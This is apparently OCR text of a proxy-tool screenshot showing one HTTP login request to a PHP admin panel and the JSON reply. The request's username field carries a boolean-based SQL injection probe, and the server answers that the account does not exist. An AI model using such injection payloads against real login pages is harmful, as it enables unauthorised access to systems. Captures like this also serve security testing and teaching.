 Request
Raw Params Headers Hex
POST /index.php/Admin/User/login.html HTTP/1.1
Host:
Content-Length: 61
Accept: application/json, text/javascript, */*; q=0.01
Origin
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.80
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer php/Admin/User/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __cfduid=d24df550473441eb7318e6d680942dc201568469233;
PHPSESSID=o75ica0mc7k45qjd5b4pijo3n5
Connection: close
username=admin') or (3 between 0 and 2) #&password=admin888
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 01 Oct 2019 14:14:31 GMT
Content-Type: application/json; charset=utf-8
Connection: close
X-Powered-By: PHP/7.2.18
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Server: cloudflare
CF-RAY: 51ef0b1d1c8098c3-LAX
Content-Length: 53
{"status":-1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728!"}